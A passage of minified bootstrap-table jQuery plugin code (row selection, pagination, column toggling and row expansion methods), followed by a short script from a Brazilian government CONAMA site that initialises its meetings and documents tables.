o=e.id,a=e.field,i=e.value,n=t.options.data.indexOf(t.getRowByUniqueId(o));-1===n||(t.data[n][a]=i)}),!1===e.reinit||(this.initSort(),this.initBody(!0))}}},{key:'getOptions',value:function(){var e=JSON.parse(JSON.stringify(this.options));return delete e.data,e}},{key:'getSelections',value:function(){var e=this;return this.options.data.filter(function(t){return!0===t[e.header.stateField]})}},{key:'getAllSelections',value:function(){var e=this;return this.options.data.filter(function(t){return t[e.header.stateField]})}},{key:'checkAll',value:function(){this.checkAll_(!0)}},{key:'uncheckAll',value:function(){this.checkAll_(!1)}},{key:'checkInvert',value:function(){var e=this.$selectItem.filter(':enabled'),t=e.filter(':checked');e.each(function(e,t){s(t).prop('checked',!s(t).prop('checked'))}),this.updateRows(),this.updateSelected(),this.trigger('uncheck-some',t),t=this.getSelections(),this.trigger('check-some',t)}},{key:'checkAll_',value:function(e){var t;e||(t=this.getSelections()),this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.filter(':enabled').prop('checked',e),this.updateRows(),e&&(t=this.getSelections()),this.trigger(e?'check-all':'uncheck-all',t)}},{key:'check',value:function(e){this.check_(!0,e)}},{key:'uncheck',value:function(e){this.check_(!1,e)}},{key:'check_',value:function(e,t){var o=this.$selectItem.filter('[data-index="'+t+'"]'),a=this.data[t];if(o.is(':radio')||this.options.singleSelect){for(var i=this.options.data,n=Array.isArray(i),s=0,_iterator23=n?i:i[Symbol.iterator]();;){var l;if(n){if(s>=i.length)break;l=i[s++]}else{if(s=i.next(),s.done)break;l=s.value}var d=l;d[this.header.stateField]=!1}this.$selectItem.filter(':checked').not(o).prop('checked',!1)}a[this.header.stateField]=e,o.prop('checked',e),this.updateSelected(),this.trigger(e?'check':'uncheck',this.data[t],o)}},{key:'checkBy',value:function(e){this.checkBy_(!0,e)}},{key:'uncheckBy',value:function(e){this.checkBy_(!1,e)}},{key:'checkBy_',value:function(e,t){var o=this;if(t.hasOwnProperty('field')&&t.hasOwnProperty('values')){var a=[];this.options.data.forEach(function(n,s){if(!n.hasOwnProperty(t.field))return!1;if(-1!==t.values.indexOf(n[t.field])){var i=o.$selectItem.filter(':enabled').filter(r.sprintf('[data-index="%s"]',s)).prop('checked',e);n[o.header.stateField]=e,a.push(n),o.trigger(e?'check':'uncheck',n,i)}}),this.updateSelected(),this.trigger(e?'check-some':'uncheck-some',a)}}},{key:'destroy',value:function(){this.$el.insertBefore(this.$container),s(this.options.toolbar).insertBefore(this.$el),this.$container.next().remove(),this.$container.remove(),this.$el.html(this.$el_.html()).css('margin-top','0').attr('class',this.$el_.attr('class')||'')}},{key:'showLoading',value:function(){this.$tableLoading.css('display','flex')}},{key:'hideLoading',value:function(){this.$tableLoading.css('display','none')}},{key:'togglePagination',value:function(){this.options.pagination=!this.options.pagination,this.$toolbar.find('button[name="paginationSwitch"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.pagination?this.options.icons.paginationSwitchDown:this.options.icons.paginationSwitchUp)),this.updatePagination()}},{key:'toggleFullscreen',value:function(){this.$el.closest('.bootstrap-table').toggleClass('fullscreen'),this.resetView()}},{key:'refresh',value:function(e){e&&e.url&&(this.options.url=e.url),e&&e.pageNumber&&(this.options.pageNumber=e.pageNumber),e&&e.pageSize&&(this.options.pageSize=e.pageSize),this.trigger('refresh',this.initServer(e&&e.silent,e&&e.query,e&&e.url))}},{key:'resetWidth',value:function(){this.options.showHeader&&this.options.height&&this.fitHeader(),this.options.showFooter&&!this.options.cardView&&this.fitFooter()}},{key:'showColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!0,!0)}},{key:'hideColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!1,!0)}},{key:'getHiddenColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return!t})}},{key:'getVisibleColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return t})}},{key:'toggleAllColumns',value:function(e){for(var t=this.columns,o=Array.isArray(t),a=0,_iterator24=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i;n.visible=e}if(this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns){var s=this.$toolbar.find('.keep-open input').prop('disabled',!1);s.filter(':checked').length<=this.options.minimumCountColumns&&s.filter(':checked').prop('disabled',!0)}}},{key:'showAllColumns',value:function(){this.toggleAllColumns(!0)}},{key:'hideAllColumns',value:function(){this.toggleAllColumns(!1)}},{key:'filterBy',value:function(e){this.filterColumns=r.isEmptyObject(e)?{}:e,this.options.pageNumber=1,this.initSearch(),this.updatePagination()}},{key:'scrollTo',value:function(e){if('undefined'==typeof e)return this.$tableBody.scrollTop();var t=e;'string'==typeof e&&'bottom'===e&&(t=this.$tableBody[0].scrollHeight),this.$tableBody.scrollTop(t)}},{key:'getScrollPosition',value:function(){return this.scrollTo()}},{key:'selectPage',value:function(e){0<e&&e<=this.options.totalPages&&(this.options.pageNumber=e,this.updatePagination())}},{key:'prevPage',value:function(){1<this.options.pageNumber&&(this.options.pageNumber--,this.updatePagination())}},{key:'nextPage',value:function(){this.options.pageNumber<this.options.totalPages&&(this.options.pageNumber++,this.updatePagination())}},{key:'toggleView',value:function(){this.options.cardView=!this.options.cardView,this.initHeader(),this.$toolbar.find('button[name="toggle"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.cardView?this.options.icons.toggleOn:this.options.icons.toggleOff)),this.initBody(),this.trigger('toggle',this.options.cardView)}},{key:'refreshOptions',value:function(e){r.compareObjects(this.options,e,!0)||(this.options=s.extend(this.options,e),this.trigger('refresh-options',this.options),this.destroy(),this.init())}},{key:'resetSearch',value:function(e){var t=this.$toolbar.find('.search input');t.val(e||''),this.onSearch({currentTarget:t})}},{key:'expandRow_',value:function(e,t){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',t));o.next().is('tr.detail-view')===!e&&o.find('> td > .detail-icon').click()}},{key:'expandRow',value:function(e){this.expandRow_(!0,e)}},{key:'collapseRow',value:function(e){this.expandRow_(!1,e)}},{key:'expandAllRows',value:function(e){var t=this;if(e){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',0)),a=null,n=!1,l=-1;if(o.next().is('tr.detail-view')?!o.next().next().is('tr.detail-view')&&(o.next().find('.detail-icon').click(),n=!0):(o.find('> td > .detail-icon').click(),n=!0),n)try{l=setInterval(function(){a=t.$body.find('tr.detail-view').last().find('.detail-icon'),0<a.length?a.click():clearInterval(l)},1)}catch(e){clearInterval(l)}}else for(var d=this.$body.children(),c=0;c<d.length;c++)this.expandRow_(!0,s(d[c]).data('index'))}},{key:'collapseAllRows',value:function(e){if(e)this.expandRow_(!1,0);else for(var t=this.$body.children(),o=0;o<t.length;o++)this.expandRow_(!1,s(t[o]).data('index'))}},{key:'updateFormatText',value:function(e,t){this.options[r.sprintf('format%s',e)]&&('string'==typeof t?this.options[r.sprintf('format%s',e)]=function(){return t}:'function'==typeof t&&(this.options[r.sprintf('format%s',e)]=t)),this.initToolbar(),this.initPagination(),this.initBody()}}]),t}();p.DEFAULTS=d,p.LOCALES=c,p.COLUMN_DEFAULTS={radio:!1,checkbox:!1,checkboxEnabled:!0,field:void 0,title:void 0,titleTooltip:void 0,class:void 0,align:void 0,halign:void 0,falign:void 0,valign:void 0,width:void 0,sortable:!1,order:'asc',visible:!0,switchable:!0,clickToSelect:!0,formatter:void 0,footerFormatter:void 0,events:void 0,sorter:void 0,sortName:void 0,cellStyle:void 0,searchable:!0,searchFormatter:!0,cardVisible:!0,escape:!1,showSelectTitle:!1},p.EVENTS={"all.bs.table":'onAll',"click-cell.bs.table":'onClickCell',"dbl-click-cell.bs.table":'onDblClickCell',"click-row.bs.table":'onClickRow',"dbl-click-row.bs.table":'onDblClickRow',"sort.bs.table":'onSort',"check.bs.table":'onCheck',"uncheck.bs.table":'onUncheck',"check-all.bs.table":'onCheckAll',"uncheck-all.bs.table":'onUncheckAll',"check-some.bs.table":'onCheckSome',"uncheck-some.bs.table":'onUncheckSome',"load-success.bs.table":'onLoadSuccess',"load-error.bs.table":'onLoadError',"column-switch.bs.table":'onColumnSwitch',"page-change.bs.table":'onPageChange',"search.bs.table":'onSearch',"toggle.bs.table":'onToggle',"pre-body.bs.table":'onPreBody',"post-body.bs.table":'onPostBody',"post-header.bs.table":'onPostHeader',"expand-row.bs.table":'onExpandRow',"collapse-row.bs.table":'onCollapseRow',"refresh-options.bs.table":'onRefreshOptions',"reset-view.bs.table":'onResetView',"refresh.bs.table":'onRefresh',"scroll-body.bs.table":'onScrollBody'};var h=['getOptions','getSelections','getAllSelections','getData','load','append','prepend','remove','removeAll','insertRow','updateRow','updateCell','updateByUniqueId','removeByUniqueId','getRowByUniqueId','showRow','hideRow','getHiddenRows','mergeCells','refreshColumnTitle','checkAll','uncheckAll','checkInvert','check','uncheck','checkBy','uncheckBy','refresh','resetView','resetWidth','destroy','showLoading','hideLoading','showColumn','hideColumn','getHiddenColumns','getVisibleColumns','showAllColumns','hideAllColumns','filterBy','scrollTo','getScrollPosition','selectPage','prevPage','nextPage','togglePagination','toggleView','refreshOptions','resetSearch','expandRow','collapseRow','expandAllRows','collapseAllRows','updateFormatText','updateCellById'];s.BootstrapTable=p,s.fn.bootstrapTable=function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var i;return this.each(function(t,a){var l=s(a).data('bootstrap.table'),r=s.extend({},p.DEFAULTS,s(a).data(),'object'===('undefined'==typeof e?'undefined':n(e))&&e);if('string'==typeof e){var d;if(-1===h.indexOf(e))throw new Error('Unknown method: '+e);if(!l)return;i=(d=l)[e].apply(d,o),'destroy'===e&&s(a).removeData('bootstrap.table')}l||s(a).data('bootstrap.table',l=new s.BootstrapTable(a,r))}),'undefined'==typeof i?this:i},s.fn.bootstrapTable.Constructor=p,s.fn.bootstrapTable.defaults=p.DEFAULTS,s.fn.bootstrapTable.columnDefaults=p.COLUMN_DEFAULTS,s.fn.bootstrapTable.locales=p.LOCALES,s.fn.bootstrapTable.methods=h,s.fn.bootstrapTable.utils=r,s(function(){s('[data-toggle="table"]').bootstrapTable()})})(jQuery)});

--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/camaratecnica.js
body_size: 287
content:
var SisConamaCT = {
    baseurl: '',
    init: function () {
        var tabela = "#tabela-reunioes";
        jQuery(tabela).bootstrapTable();
        var tabela = "#tabela-documentos";
        jQuery(tabela).bootstrapTable();

    }

}

jQuery(function () {
    SisConamaCT.init();
});
